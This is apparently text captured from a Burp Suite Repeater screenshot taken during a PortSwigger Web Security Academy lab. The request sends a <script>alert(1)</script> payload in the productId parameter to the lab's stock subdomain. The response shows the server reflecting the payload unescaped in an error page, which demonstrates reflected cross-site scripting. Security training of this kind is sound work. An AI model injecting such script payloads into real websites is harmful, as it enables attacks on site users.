 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾ Target: http://stock.0a02003803f90574c2271298003b0076.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /?productId=<script>alert(1)</script>&storeId=1 HTTP/1.1
2 Host:
stock.0a02003803f90574c2271298003b0076.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZxW5MlRHkR3Ho11of8a28OJjeTqx6yjy; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 59
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1)
</script>
INSPECTOR